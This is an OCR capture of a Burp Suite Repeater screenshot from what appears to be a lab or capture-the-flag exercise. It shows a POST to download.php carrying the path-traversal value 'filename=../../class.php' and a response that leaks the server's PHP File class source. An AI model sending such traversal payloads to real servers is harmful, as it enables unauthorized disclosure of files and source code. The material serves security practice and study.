 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://192.168.173.66 ?
Request
Pretty Raw \n Actions
1 POST /download.php HTTP/1.1
2 Host: 192.168.173.66
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.173.66
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.173.66/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=04bc12707ba5cb7bae7b006151014be1
14 Connection: close
15
16 filename=../../class.php
? Search... 0 matches
Response
Pretty Raw Render \n Actions
121 }
122 }
123
124 class File {
125 public $filename;
126
127 public function open($filename) {
128 $this->filename = $filename;
129 if (file_exists($filename) && !is_dir($filename)) {
130 return true;
131 } else {
132 return false;
133 }
134 }
135
136 public function name() {
137 return basename($this->filename);
138 }
139
140 public function size() {
141 $size = filesize($this->filename);
142 $units = array(' B', ' KB', ' MB', ' GB', ' TB');
143 for ($i = 0; $size >= 1024 && $i < 4; $i++) $size /= 1024;
144 return round($size, 2).$units[$i];
145 }
146
147 public function detele() {
148 unlink($this->filename);
149 }
150
151 public function close() {
152 return file_get_contents($this->filename);
153 }
154 }
155 ?>
156
? file_get 1 match
INSPECTOR
Done 4,599 bytes | 4 millis